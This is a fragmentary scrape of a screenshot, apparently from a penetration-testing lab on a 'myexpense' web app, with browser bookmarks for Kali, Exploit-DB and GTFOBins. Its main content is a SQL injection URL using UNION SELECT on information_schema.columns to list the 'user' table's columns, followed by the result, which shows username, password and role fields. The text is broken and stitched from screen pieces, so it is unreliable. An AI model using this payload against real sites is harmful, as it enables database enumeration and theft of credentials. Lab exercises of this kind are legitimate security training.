 68.1.19/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
ums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Onli…
xpense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)